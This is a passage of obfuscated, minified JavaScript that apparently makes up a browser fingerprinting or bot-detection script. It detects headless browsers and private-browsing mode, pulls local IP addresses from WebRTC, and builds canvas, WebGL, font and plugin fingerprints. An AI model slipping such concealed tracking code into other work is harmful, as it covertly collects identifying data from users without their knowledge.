_k48++,_0xw9i[6];},console[_0xw9i[847]](_j53),0x2===_k48||_e206;}catch(t){return!0x1;}},_cn=function(){var _a573,_b404;return null===(_a573=navigator)||void 0x0===_a573||null===(_b404=_a573[_0xw9i[840]])||void 0x0===_b404?void 0x0:_b404[_0xw9i[854]];},_co=(0,n)(0xf9ed),_cp=n[_0xw9i[685]](_co),_cq=function(){var _a574,_b405;return null===(_a574=(0,_cp)()(HTMLElement[_0xw9i[32]],_0xw9i[855]))||void 0x0===_a574||null===(_b405=_a574[_0xw9i[55]])||void 0x0===_b405?void 0x0:_b405[_0xw9i[3]]();},_cr=function(){var _a575=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _a576(){var _b406;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return _b406=function(){return navigator[_0xw9i[856]]&&navigator[_0xw9i[856]][_0xw9i[857]];},t[_0xw9i[647]](_0xw9i[215],new((0,_o28)())(function(){var _a577=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _c307(_a578,_b407){var _d249,_e207;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:if(t[_0xw9i[669]]=0x0,(0,_m33)()(function(){(0,_a578)(_0xw9i[6]);},0x1f4),!(0,_b406)()||!navigator[_0xw9i[856]]){t[_0xw9i[73]]=0x9;break;}return t[_0xw9i[73]]=0x5,navigator[_0xw9i[856]][_0xw9i[857]]();case 0x5:_e207=t[_0xw9i[644]],(0,_a578)((0,_cg)()(_d249=(0,_I6)()(_e207)[_0xw9i[80]](_e207,function(t){return t[_0xw9i[858]];}))[_0xw9i[80]](_d249,function(t){return _0xw9i[311]!==t;})[_0xw9i[156]](_0xw9i[707])),t[_0xw9i[73]]=0xa;break;case 0x9:(0,_a578)(_0xw9i[6]);case 0xa:t[_0xw9i[73]]=0xf;break;case 0xc:t[_0xw9i[669]]=0xc,t[_0xw9i[713]]=t[_0xw9i[273]](0x0),(0,_a578)(_0xw9i[6]);case 0xf:case _0xw9i[674]:return t[_0xw9i[715]]();}},_c307,null,[[0x0,0xc]]);}));return function(_a579,_b408){return _a577[_0xw9i[155]](this,arguments);};}()));case 0x2:case _0xw9i[674]:return t[_0xw9i[715]]();}},_a576);}));return function(){return _a575[_0xw9i[155]](this,arguments);};}(),_cs=_cr,_ct=function(){return navigator[_0xw9i[856]]&&navigator[_0xw9i[856]][_0xw9i[857]][_0xw9i[3]]();},_cu=function(){try{throw new Error();}catch(_a580){var t;return _a580[_0xw9i[143]]&&-0x1!==(0,_bw)()(t=_a580[_0xw9i[143]])[_0xw9i[80]](t,_0xw9i[859]);}},_cv=window[_0xw9i[860]]||window[_0xw9i[861]]||window[_0xw9i[862]],_cw=function(){var _a581=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _a582(){return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return t[_0xw9i[647]](_0xw9i[215],new((0,_o28)())(function(){var _a583=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _c308(_a584,_b409){var _d250,_e208;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:if((0,_m33)()(function(){(0,_a584)(_0xw9i[6]);},0x1f4),t[_0xw9i[669]]=0x1,!(_cv||(0,_bL)()||(0,_bN)())){t[_0xw9i[73]]=0x17;break;}if((_d250=new _cv())[_0xw9i[863]]=function(t){if(t[_0xw9i[864]])try{(0,_a584)((0,_cx)(t[_0xw9i[864]][_0xw9i[864]]));}catch(t){}},(0,_bN)()?_d250[_0xw9i[865]](_0xw9i[6],{reliable:!0x1}):_d250[_0xw9i[865]](_0xw9i[6]),t[_0xw9i[669]]=0x6,!(_d250[_0xw9i[866]]()instanceof(0,_o28)())){t[_0xw9i[73]]=0xf;break;}return t[_0xw9i[73]]=0xb,_d250[_0xw9i[866]]();case 0xb:_e208=t[_0xw9i[644]],_d250[_0xw9i[867]](_e208),t[_0xw9i[73]]=0x10;break;case 0xf:_d250[_0xw9i[866]](function(_a585){return _d250[_0xw9i[867]](_a585);});case 0x10:t[_0xw9i[73]]=0x15;break;case 0x12:t[_0xw9i[669]]=0x12,t[_0xw9i[713]]=t[_0xw9i[273]](0x6),_d250[_0xw9i[866]](function(_a586){return _d250[_0xw9i[867]](_a586);});case 0x15:t[_0xw9i[73]]=0x18;break;case 0x17:(0,_a584)(_0xw9i[6]);case 0x18:t[_0xw9i[73]]=0x1d;break;case 0x1a:t[_0xw9i[669]]=0x1a,t[_0xw9i[868]]=t[_0xw9i[273]](0x1),(0,_a584)(_0xw9i[6]);case 0x1d:case _0xw9i[674]:return t[_0xw9i[715]]();}},_c308,null,[[0x1,0x1a],[0x6,0x12]]);}));return function(_a587,_b410){return _a583[_0xw9i[155]](this,arguments);};}()));case 0x1:case _0xw9i[674]:return t[_0xw9i[715]]();}},_a582);}));return function(){return _a581[_0xw9i[155]](this,arguments);};}(),_cx=function(t){var e=/([0-9]{1,3}(\.[0-9]{1,3}){3})/[_0xw9i[196]](t),n=_0xw9i[6];return e&&e[_0xw9i[72]]>0x1&&(n=e[0x0]),n;},_cy=_cw,_cz=function(){return window[_0xw9i[689]][_0xw9i[3]]()[_0xw9i[72]];},_cA=(0,n)(0x6e42),_cB=n[_0xw9i[685]](_cA),_cC=function(){var t=[_0xw9i[869],_0xw9i[870],_0xw9i[871]],e=[_0xw9i[872],_0xw9i[873],_0xw9i[874],_0xw9i[875],_0xw9i[876],_0xw9i[877],_0xw9i[878],_0xw9i[879],_0xw9i[880],_0xw9i[881],_0xw9i[882],_0xw9i[883],_0xw9i[884],_0xw9i[885],_0xw9i[886],_0xw9i[887],_0xw9i[888],_0xw9i[889],_0xw9i[890],_0xw9i[891],_0xw9i[892],_0xw9i[893],_0xw9i[894],_0xw9i[895],_0xw9i[896],_0xw9i[897],_0xw9i[898],_0xw9i[899],_0xw9i[900],_0xw9i[901],_0xw9i[902],_0xw9i[903],_0xw9i[904],_0xw9i[905],_0xw9i[906],_0xw9i[907],_0xw9i[908],_0xw9i[909],_0xw9i[910],_0xw9i[911],_0xw9i[912],_0xw9i[913],_0xw9i[914],_0xw9i[915],_0xw9i[916],_0xw9i[917],_0xw9i[918],_0xw9i[919],_0xw9i[920],_0xw9i[921],_0xw9i[922],_0xw9i[923]];try{var n=document[_0xw9i[438]],r=document[_0xw9i[124]](_0xw9i[176]);r[_0xw9i[257]][_0xw9i[924]]=_0xw9i[925],r[_0xw9i[257]][_0xw9i[926]]=_0xw9i[389];var o={},i={},a=function(_a588){var _b411=document[_0xw9i[124]](_0xw9i[927]),_c309=_b411[_0xw9i[257]];return _c309[_0xw9i[928]]=_0xw9i[929],_c309[_0xw9i[830]]=_0xw9i[829],_c309[_0xw9i[350]]=_0xw9i[829],_c309[_0xw9i[930]]=_a588,_b411[_0xw9i[931]]=_0xw9i[932],r[_0xw9i[260]](_b411),_b411;},u=(0,_I6)()(t)[_0xw9i[80]](t,a),c=function(){for(var n={},r=function(){var _a589=i[o];n[_a589]=(0,_I6)()(t)[_0xw9i[80]](t,function(_a591){return function(_a590,_b412){var _c310;return(0,a)((0,_w10)()(_c310=_0xw9i[933][_0xw9i[13]](_a590,_0xw9i[934]))[_0xw9i[80]](_c310,_b412));}(_a589,_a591);});},o=0x0,i=e;o<i[_0xw9i[72]];o++)(0,r)();return n;}();n[_0xw9i[260]](r);for(var s=0x0;s<t[_0xw9i[72]];s++)o[t[s]]=u[s][_0xw9i[935]],i[t[s]]=u[s][_0xw9i[855]];var f=(0,_cg)()(e)[_0xw9i[80]](e,function(_a592){return _b413=c[_a592],(0,_cB)()(t)[_0xw9i[80]](t,function(_a593,_b414){return _b413[_b414][_0xw9i[935]]!==o[_a593]||_b413[_b414][_0xw9i[855]]!==i[_a593];});var _b413;})[_0xw9i[156]](_0xw9i[6]);return n[_0xw9i[309]](r),f;}catch(t){return _0xw9i[6];}},_cD=function(){var _a594,_b415=document[_0xw9i[124]](_0xw9i[720]),_c311=null!==(_a594=_b415[_0xw9i[723]](_0xw9i[936]))&&void 0x0!==_a594?_a594:_b415[_0xw9i[723]](_0xw9i[937]);if(_c311&&_0xw9i[938]in _c311){var _d251=_c311[_0xw9i[938]](_0xw9i[939]);if(_d251)return(_c311[_0xw9i[940]](_d251[_0xw9i[941]])||_0xw9i[6])[_0xw9i[3]]()+_0xw9i[707]+(_c311[_0xw9i[940]](_d251[_0xw9i[942]])||_0xw9i[6])[_0xw9i[3]]();}},_cE=function(){return /HeadlessChrome/[_0xw9i[2]](navigator[_0xw9i[129]])||navigator[_0xw9i[943]];},_cF=function(){var _a595;if(!document[_0xw9i[438]])return _0xw9i[944];var _b416=document[_0xw9i[124]](_0xw9i[254]);_b416[_0xw9i[945]]=_0xw9i[946],document[_0xw9i[438]][_0xw9i[260]](_b416);var _c312=_b416[_0xw9i[262]][_0xw9i[783]]?(0,_bE)()(_b416[_0xw9i[262]][_0xw9i[783]]):_0xw9i[6];return null===(_a595=_b416[_0xw9i[947]])||void 0x0===_a595||_a595[_0xw9i[309]](_b416),_c312;},_cG=(0,n)(0x36f1),_cH=n[_0xw9i[685]](_cG),_cI=(0,n)(0xeea7),_cJ=n[_0xw9i[685]](_cI);function _cK(){var _a596=navigator[_0xw9i[129]],_b417=new window[_0xw9i[206]](_0xw9i[948][_0xw9i[13]]([_0xw9i[949],_0xw9i[950],_0xw9i[951]][_0xw9i[156]](_0xw9i[952]),_0xw9i[162]),_0xw9i[953]);return(0,Boolean)(_a596[_0xw9i[116]](_b417));}function _cL(){var _a597=navigator[_0xw9i[129]][_0xw9i[116]](/Chrom(e|ium)\/([0-9]+)\./);return _a597?(0,_cH)()(_a597[0x2],0xa):0x0;}function _cM(){if((0,_cL)()>=0x53){var _a598,_b418,_c313=void 0x0,_d252=(null===(_a598=navigator[_0xw9i[129]])||void 0x0===_a598?void 0x0:(0,_bw)()(_a598)[_0xw9i[80]](_a598,_0xw9i[509]))>0x0&&-0x1===(null===(_c313=navigator[_0xw9i[129]])||void 0x0===_c313?void 0x0:(0,_bw)()(_c313)[_0xw9i[80]](_c313,_0xw9i[954])),_e209=(null===(_b418=navigator[_0xw9i[129]])||void 0x0===_b418?void 0x0:(0,_bw)()(_b418)[_0xw9i[80]](_b418,_0xw9i[955]))>0x0;return _d252||_e209?0xc0000000:0x4bebc200;}return(0,_cL)()>0x50?0x17d78400:(0,_cL)()>=0x4c?0x7270e00:0x0;}function _cN(){var _a599=navigator[_0xw9i[129]],_b419=(0,_bw)()(_a599)[_0xw9i[80]](_a599,_0xw9i[956])>-0x1&&(0,_bw)()(_a599)[_0xw9i[80]](_a599,_0xw9i[957])>-0x1,_c314=(0,_bw)()(_a599)[_0xw9i[80]](_a599,_0xw9i[515])>-0x1&&!_b419,_d253=(0,_bw)()(_a599)[_0xw9i[80]](_a599,_0xw9i[958])>-0x1&&(0,_bw)()(_a599)[_0xw9i[80]](_a599,_0xw9i[959])>-0x1;if(!_b419)return!!_c314||!!_d253;new window[_0xw9i[206]](_0xw9i[960])[_0xw9i[2]](_a599);var _e210=(0,_cJ)()(RegExp[_0xw9i[289]]);return _e210>=0xa;}function _cO(){return _a600=[_0xw9i[790]in window,!(_0xw9i[961]in window),!(_0xw9i[962]in window),!(_0xw9i[603]in navigator)],(0,_bC)()(_a600)[_0xw9i[80]](_a600,function(t,e){return t+(e?0x1:0x0);},0x0)>=0x3;var _a600;}function _cP(_a601){(function(t){try{var e=localStorage[_0xw9i[963]](_0xw9i[964]);if(null!==e)return(0,t)(!!+e),!0x0;}catch(_a602){console[_0xw9i[847]](_a602);}return!0x1;})(_a601)||(0,_a601)(!0x1);}function _cQ(_a603){return(0,_cO)()?function(t){try{window[_0xw9i[790]][_0xw9i[792]][_0xw9i[965]](_0xw9i[966],_0xw9i[967],{},function(){});}catch(_a604){return(0,t)(!new window[_0xw9i[206]](_0xw9i[968])[_0xw9i[2]](_a604));}return(0,t)(!0x1);}(_a603):(0,_cP)(_a603);}function _cR(_a605){return function(){var _a606,_b420=navigator[_0xw9i[129]][_0xw9i[116]](/Version\/([0-9._]+).*Safari/);if(!_b420)return 0x0;var _c315=(0,_I6)()(_a606=_b420[0x1][_0xw9i[133]](_0xw9i[134]))[_0xw9i[80]](_a606,function(_a607){return(0,_cH)()(_a607,0xa)||0x0;});return _c315[0x0];}()>=0xd?(0,_cQ)(_a605):function(_a608){var _b421=window[_0xw9i[969]],_c316=window[_0xw9i[970]];if(_b421)try{_b421[_0xw9i[971]](_0xw9i[972],_0xw9i[2]),_b421[_0xw9i[973]](_0xw9i[972]);}catch(_a609){return(0,_a608)(!0x0);}if(_c316)try{(0,_c316)(null,null,null,null);}catch(_a610){return(0,_a608)(!0x0);}return(0,_a608)(!0x1);}(_a605);}function _cS(_a611){return _cT[_0xw9i[155]](this,arguments);}function _cT(){return _cT=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _b422(_a612){var _c317,_d254,_e211,_f160,_g111;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return _c317=[],(_d254=window[_0xw9i[974]]||window[_0xw9i[975]])&&(_e211=new((0,_o28)())(function(_a613){(0,_d254)(window[_0xw9i[976]],0x64,function(){(0,_a613)(0x0);},function(){(0,_a613)(0x1);});}),_c317[_0xw9i[76]](_e211)),_0xw9i[977]in navigator&&_0xw9i[978]in navigator[_0xw9i[977]]?(_f160=new((0,_o28)())(function(_a614){navigator[_0xw9i[977]][_0xw9i[978]]()[_0xw9i[230]](function(_a615){(0,_a614)(_a615);},function(){(0,_a614)(0x0);});}),_c317[_0xw9i[76]](_f160)):_0xw9i[774]in navigator&&_0xw9i[979]in navigator[_0xw9i[774]]&&(_g111=new((0,_o28)())(function(_a616){navigator[_0xw9i[774]][_0xw9i[979]](function(_a617,_b423){var _c318={};_c318[_0xw9i[980]]=_b423,_c318[_0xw9i[981]]=_a617,(0,_a616)(_c318);});}),_c317[_0xw9i[76]](_g111)),t[_0xw9i[73]]=0x6,(0,_o28)()[_0xw9i[122]](_c317)[_0xw9i[230]](function(_a618){for(var _b424=!0x1,_c319=0x0;_c319<_a618[_0xw9i[72]];_c319++)_0xw9i[64]===(0,_bE)()(_a618[_c319])?_a618[_c319][_0xw9i[980]]<(0,_cM)()&&_a618[_c319][_0xw9i[980]]!==_a618[_c319][_0xw9i[981]]&&(_b424=!0x0):0x1===_a618[_c319]&&(_b424=!0x0);(0,_a612)(_b424);});case 0x6:case _0xw9i[674]:return t[_0xw9i[715]]();}},_b422);})),_cT[_0xw9i[155]](this,arguments);}function _cU(_a619){try{var _b425=indexedDB[_0xw9i[263]](_0xw9i[2]);_b425[_0xw9i[982]]=function(){(0,_a619)(!0x0);},_b425[_0xw9i[983]]=function(){var _a620;((_a620=navigator[_0xw9i[129]][_0xw9i[116]](/Firefox\/([0-9]+)\./))?(0,_cH)()(_a620[0x1],0xa):0x0)<0x2c?(0,_a619)(!0x1):function(t){try{navigator[_0xw9i[984]]?(0,t)(!0x1):(0,t)(!0x0);}catch(e){(0,t)(!0x1);}}(_a619);};}catch(_a621){(0,_a619)(!0x1);}}function _cV(_a622){void 0x0!==navigator[_0xw9i[604]]?function(_a623){var _b426=(0,String)(Math[_0xw9i[314]]());try{window[_0xw9i[985]][_0xw9i[263]](_b426,0x1)[_0xw9i[986]]=function(n){var r,o,i=null===(r=n[_0xw9i[104]])||void 0x0===r?void 0x0:r[_0xw9i[208]];try{i[_0xw9i[987]](_0xw9i[2],{autoIncrement:!0x0})[_0xw9i[988]](new Blob()),(0,_a623)(!0x1);}catch(_a624){var a=_a624;if(_a624 instanceof Error&&(a=null!==(o=_a624[_0xw9i[308]])&&void 0x0!==o?o:_a624),_0xw9i[33]!=typeof a)return(0,_a623)(!0x1);var u=/BlobURLs are not yet supported/[_0xw9i[2]](a);return(0,_a623)(u);}finally{i[_0xw9i[251]](),window[_0xw9i[985]][_0xw9i[989]](_b426);}};}catch(_a625){return(0,_a623)(!0x1);}}(_a622):function(_a626){var _b427=window[_0xw9i[970]],_c320=window[_0xw9i[969]];try{(0,_b427)(null,null,null,null);}catch(_a627){return(0,_a626)(!0x0);}try{_c320[_0xw9i[971]](_0xw9i[2],_0xw9i[702]),_c320[_0xw9i[973]](_0xw9i[2]);}catch(_a628){return(0,_a626)(!0x0);}(0,_a626)(!0x1);}(_a622);}function _cW(_a629){var _b428=window[_0xw9i[591]][_0xw9i[129]],_c321=!!_b428[_0xw9i[116]](/iPad/i)||!!_b428[_0xw9i[116]](/iPhone/i),_d255=!!_b428[_0xw9i[116]](/WebKit/i);return 0x1===_a629?_c321&&_d255&&!_b428[_0xw9i[116]](/CriOS/i):_c321&&_d255&&_b428[_0xw9i[116]](/CriOS/i);}var _cX=function(){var _a630=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _a631(){return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return t[_0xw9i[647]](_0xw9i[215],new((0,_o28)())(function(){var _a632=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _c322(_a633,_b429){return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:if(t[_0xw9i[669]]=0x0,(0,_m33)()(function(){(0,_a633)(!0x1);},0x1f4),!(0,_cW)(0x1)&&!(0,_cW)(0x2)){t[_0xw9i[73]]=0x4;break;}return t[_0xw9i[647]](_0xw9i[215],(0,_cV)(_a633));case 0x4:if(void 0x0===window[_0xw9i[785]]){t[_0xw9i[73]]=0x6;break;}return t[_0xw9i[647]](_0xw9i[215],(0,_cU)(_a633));case 0x6:if(!window[_0xw9i[783]]){t[_0xw9i[73]]=0xa;break;}return t[_0xw9i[73]]=0x9,(0,_cS)(_a633);case 0x9:return t[_0xw9i[647]](_0xw9i[215],t[_0xw9i[644]]);case 0xa:if(!/constructor/i[_0xw9i[2]](window[_0xw9i[990]])&&_0xw9i[791]!==(!window[_0xw9i[790]]||_0xw9i[127]!=typeof safari&&safari[_0xw9i[792]])[_0xw9i[3]]()){t[_0xw9i[73]]=0xc;break;}return t[_0xw9i[647]](_0xw9i[215],(0,_cR)(_a633));case 0xc:if(!(0,_cN)()){t[_0xw9i[73]]=0xe;break;}return t[_0xw9i[647]](_0xw9i[215],(0,_a633)(!(window[_0xw9i[985]]||!window[_0xw9i[991]]&&!window[_0xw9i[992]])));case 0xe:if(!(0,_bG)()){t[_0xw9i[73]]=0x14;break;}if(n=void 0x0,r=void 0x0,n=navigator[_0xw9i[129]],r=new window[_0xw9i[206]](_0xw9i[993],_0xw9i[953]),!(0,Boolean)(n[_0xw9i[116]](r))||!(0,_cK)()){t[_0xw9i[73]]=0x11;break;}return t[_0xw9i[647]](_0xw9i[215],(0,_a633)(!0x1));case 0x11:return t[_0xw9i[73]]=0x13,(0,_cS)(_a633);case 0x13:return t[_0xw9i[647]](_0xw9i[215],t[_0xw9i[644]]);case 0x14:return t[_0xw9i[647]](_0xw9i[215],(0,_a633)(!0x1));case 0x17:t[_0xw9i[669]]=0x17,t[_0xw9i[713]]=t[_0xw9i[273]](0x0),(0,_a633)(!0x1);case 0x1a:case _0xw9i[674]:return t[_0xw9i[715]]();}var n,r;},_c322,null,[[0x0,0x17]]);}));return function(_a634,_b430){return _a632[_0xw9i[155]](this,arguments);};}()));case 0x1:case _0xw9i[674]:return t[_0xw9i[715]]();}},_a631);}));return function(){return _a630[_0xw9i[155]](this,arguments);};}(),_cY=_cX,_cZ=function(t){return t[_0xw9i[141]](/\s/g,_0xw9i[6]);},_c$=function(){var _a635;return(0,_I6)()(_a635=[_0xw9i[994]!==(0,_cZ)(document[_0xw9i[124]][_0xw9i[3]]()),_0xw9i[995]!==(0,_cZ)(JSON[_0xw9i[996]][_0xw9i[3]]()),_0xw9i[997]!==(0,_cZ)(RegExp[_0xw9i[3]]())])[_0xw9i[80]](_a635,function(_a636){return(0,_bn2)(_a636);})[_0xw9i[156]](_0xw9i[6]);},_c_=function(){var _a637=navigator,_b431=[_a637[_0xw9i[998]],function(){var _a638=_0xw9i[6];if((0,_bc3)()(_a637[_0xw9i[999]]))(0,_bG)()&&function(){var _a639=window;return(0,_bF)([!(_0xw9i[1000]in _a639),_0xw9i[1001]in _a639,_0xw9i[1002]===_0xw9i[6][_0xw9i[13]](_a639[_0xw9i[1003]]),_0xw9i[1004]===_0xw9i[6][_0xw9i[13]](_a639[_0xw9i[53]])])>=0x3;}()||(_a638=_a637[_0xw9i[999]][_0xw9i[3]]());else if(_0xw9i[33]==typeof _a637[_0xw9i[999]]){var _b432=_a637[_0xw9i[999]];_b432&&(_a638=_b432);}return _a638;}(),_a637[_0xw9i[1005]],_a637[_0xw9i[1006]],_a637[_0xw9i[1007]]];return _b431[_0xw9i[156]](_0xw9i[707]);},_da=function(){try{return!!window[_0xw9i[969]];}catch(t){return!0x0;}},_db=function(){return window[_0xw9i[297]][_0xw9i[324]];},_dc=function(){var _a640=navigator,_b433=0x0;return void 0x0!==_a640[_0xw9i[604]]?_b433=_a640[_0xw9i[604]]:void 0x0!==_a640[_0xw9i[1008]]&&(_b433=_a640[_0xw9i[1008]]),_b433;},_dd=function(){return window[_0xw9i[1009]](_0xw9i[1010][_0xw9i[13]](window[_0xw9i[1011]]-0x1,_0xw9i[1012]))[_0xw9i[1013]];},_de=function(){for(var t=[],e=0x0;e<navigator[_0xw9i[1014]][_0xw9i[72]];e++){var n,r=navigator[_0xw9i[1014]][e];t[_0xw9i[76]]((0,_I6)()(n=[r[_0xw9i[394]],r[_0xw9i[192]],r[_0xw9i[1015]]])[_0xw9i[80]](n,function(t){return t[_0xw9i[141]](_0xw9i[426],_0xw9i[6]);})[_0xw9i[156]](_0xw9i[1016]));}return t[_0xw9i[156]](_0xw9i[707]);},_df=(0,n)(0x11c96),_dg=n[_0xw9i[685]](_df),_dh=function(){var _a641=[];for(var _b434 in navigator)_a641[_0xw9i[76]](_b434);return(0,_dg)()(_a641)[_0xw9i[80]](_a641)[_0xw9i[156]](_0xw9i[240]);},_di=function(){return!!window[_0xw9i[1017]];},_dj=function(){return _0xw9i[325];},_dk=function(){var _a642;return(0,_I6)()(_a642=[function(){var _a643,_b435;try{null[0x0]();}catch(t){_b435=t;}return!!(_b435&&_b435[_0xw9i[143]]&&(0,_bw)()(_a643=_b435[_0xw9i[143]])[_0xw9i[80]](_a643,_0xw9i[1018])>-0x1);}(),_0xw9i[1019]in window,_0xw9i[1020]in window,_0xw9i[1021]in window])[_0xw9i[80]](_a642,function(t){return t?_0xw9i[702]:_0xw9i[829];})[_0xw9i[156]](_0xw9i[6]);},_dl=function(){for(var _a644,_b436=navigator[_0xw9i[1022]],_c323=[],_d256=0x0;_d256<_b436[_0xw9i[72]];_d256++){var _e212=_b436[_d256],_f161=_e212[_0xw9i[163]],_g112=_e212[_0xw9i[394]],_h94=_e212[_0xw9i[1023]],_i80=_e212[_0xw9i[72]];_c323[_0xw9i[76]](_f161+_g112+_h94+_i80);}return(0,_I6)()(_a644=(0,_dg)()(_c323)[_0xw9i[80]](_c323))[_0xw9i[80]](_a644,function(t){return t[_0xw9i[141]](/\s+/g,_0xw9i[6])[_0xw9i[141]](/\-/g,_0xw9i[6]);})[_0xw9i[156]](_0xw9i[240]);},_dm=function(){return navigator[_0xw9i[1022]][_0xw9i[3]]();},_dn=function(){return RTCPeerConnection&&RTCPeerConnection[_0xw9i[3]]();},_do=function(){return window[_0xw9i[688]][_0xw9i[722]]+_0xw9i[707]+window[_0xw9i[688]][_0xw9i[721]];},_dp=function(){var _a645;return(0,_I6)()(_a645=[_0xw9i[1024]in window,_0xw9i[1025]in window,_0xw9i[1026]in window,_0xw9i[1027]in document,_0xw9i[1028]in document,_0xw9i[1029]in document,_0xw9i[1030]in document,_0xw9i[1031]in document,_0xw9i[1032]in document,_0xw9i[1033]in document,_0xw9i[1034]in document,_0xw9i[1035]in document,_0xw9i[1036]in document,_0xw9i[1037]in document])[_0xw9i[80]](_a645,function(t){return t?0x1:0x0;})[_0xw9i[156]](_0xw9i[6]);},_dq=function(){try{return!!window[_0xw9i[1038]];}catch(t){return!0x0;}},_dr=function(){return /splash/[_0xw9i[2]](navigator[_0xw9i[129]][_0xw9i[201]]());};var _ds=function(){var _a646=(0,_s13)()();return(0,_cH)()(_a646[_0xw9i[3]]()[_0xw9i[141]](/(\w)$/,(_a646%0x5)[_0xw9i[3]]()),0xa)+function(t){for(var e=_0xw9i[6],n=0x0;n<t;n++)e+=(0,_cH)()((0,String)(0xa*Math[_0xw9i[314]]()));return e;}(0x6);},_dt=function(){var _a647=new Date()[_0xw9i[1039]]();return Math[_0xw9i[795]](Math[_0xw9i[84]](new Date(_a647,0x0,0x1)[_0xw9i[1040]](),new Date(_a647,0x6,0x1)[_0xw9i[1040]]()));},_du=function(){return navigator[_0xw9i[3]]()[_0xw9i[3]]();},_dv=function(){return!!(_0xw9i[1041]in window);},_dw=function(){if(function(){var _a648=-0x1;if(_0xw9i[1042]===navigator[_0xw9i[1043]]){var _b437=navigator[_0xw9i[129]];null!==new window[_0xw9i[206]](_0xw9i[1044])[_0xw9i[196]](_b437)&&(_a648=(0,_cJ)()(RegExp[_0xw9i[289]]));}return _a648;}()<=0x8)return!0x1;try{var t=navigator[_0xw9i[943]],e={get:function(){return t;}};(0,_cl)()&&(0,_cl)()(navigator,_0xw9i[943],e);}catch(t){return!0x0;}try{var n=navigator[_0xw9i[943]],r={get:function(){return n;}};(0,_cl)()&&(0,_cl)()(navigator,_0xw9i[943],r);}catch(t){return!0x1;}return!0x0;},_dx=function(_a649){var _b438=new Uint8Array(0x20000);return _a649[_0xw9i[1045]](0x0,0x0,0x100,0x80,_a649[_0xw9i[1046]],_a649[_0xw9i[1047]],_b438),_b438;},_dy=function(){var _a651=function(_a650,_b439){var _c324=document[_0xw9i[124]](_0xw9i[720]);return _c324[_0xw9i[721]]=_a650,_c324[_0xw9i[722]]=_b439,_c324[_0xw9i[723]](_0xw9i[1048])||_c324[_0xw9i[723]](_0xw9i[937]);}(0x100,0x80),_b440=_a651[_0xw9i[1049]]();_a651[_0xw9i[1050]](_a651[_0xw9i[1051]],_b440);var _c325=new Float32Array([-.2,-.9,0x0,.4,-.26,0x0,0x0,.732134444,0x0]);_a651[_0xw9i[1052]](_a651[_0xw9i[1051]],_c325,_a651[_0xw9i[1053]]),_b440[_0xw9i[1054]]=0x3,_b440[_0xw9i[1055]]=0x3;var _d257=_a651[_0xw9i[1056]](),_e213=_a651[_0xw9i[1057]](_a651[_0xw9i[1058]]);_a651[_0xw9i[1059]](_e213,_0xw9i[1060]),_a651[_0xw9i[1061]](_e213);var _f162=_a651[_0xw9i[1057]](_a651[_0xw9i[1062]]);_a651[_0xw9i[1059]](_f162,_0xw9i[1063]),_a651[_0xw9i[1061]](_f162),_a651[_0xw9i[1064]](_d257,_e213),_a651[_0xw9i[1064]](_d257,_f162),_a651[_0xw9i[1065]](_d257),_a651[_0xw9i[1066]](_d257),_d257[_0xw9i[1067]]=_a651[_0xw9i[1068]](_d257,_0xw9i[1069]),_d257[_0xw9i[1070]]=_a651[_0xw9i[1071]](_d257,_0xw9i[1072]),_a651[_0xw9i[1073]](_d257[_0xw9i[1074]]),_a651[_0xw9i[1075]](_d257[_0xw9i[1067]],_b440[_0xw9i[1054]],_a651[_0xw9i[1076]],!0x1,0x0,0x0),_a651[_0xw9i[1077]](_d257[_0xw9i[1070]],0x1,0x1),_a651[_0xw9i[1078]](_a651[_0xw9i[1079]],0x0,_b440[_0xw9i[1055]]);var _g113=(0,_dx)(_a651);return(0,_bm3)(_a651[_0xw9i[720]][_0xw9i[719]]())+_0xw9i[707]+(0,_bm3)(_g113[_0xw9i[3]]());},_dz=function(){var _a652=document[_0xw9i[124]](_0xw9i[720]);return(_a652[_0xw9i[723]](_0xw9i[936])||_a652[_0xw9i[723]](_0xw9i[937]))[_0xw9i[940]][_0xw9i[3]]();},_dA=function(){var t=[];try{new WebSocket(_0xw9i[1080]);}catch(e){t[_0xw9i[76]](e[_0xw9i[308]]);}return t[_0xw9i[156]](_0xw9i[707]);},_dB=function(){return /zombie/[_0xw9i[2]](navigator[_0xw9i[129]][_0xw9i[201]]());},_dC=function(){return[_0xw9i[693],_0xw9i[694],_0xw9i[696],_0xw9i[698],_0xw9i[700],_0xw9i[1081],_0xw9i[1082],_0xw9i[1083],_0xw9i[1084]][Math[_0xw9i[85]](0x64*Math[_0xw9i[314]]())%0x8];};_dC[_0xw9i[32]][_0xw9i[1085]]=!0x0;var _dD=function(){var _temp9={_temp10:function(_temp11,_temp12){return _temp11+_temp12;}};var _a653,_b441,_c326=_temp9._temp10(Math[_0xw9i[85]](0x64*Math[_0xw9i[314]]())%0x5,2),_d258=[_0xw9i[71],_0xw9i[243],_0xw9i[326],_0xw9i[686],_0xw9i[756],_0xw9i[59],_0xw9i[171],_0xw9i[1086],_0xw9i[1087],_0xw9i[1088],_0xw9i[353],_0xw9i[1089],_0xw9i[716],_0xw9i[685],_0xw9i[687],_0xw9i[714],_0xw9i[717],_0xw9i[683],_0xw9i[751],_0xw9i[670],_0xw9i[1090],_0xw9i[352],_0xw9i[1091],_0xw9i[338],_0xw9i[1092],_0xw9i[177]];return(0,_I6)()(_a653=(0,_U5)()(_b441=new Array(_c326))[_0xw9i[80]](_b441,0x0))[_0xw9i[80]](_a653,function(){return 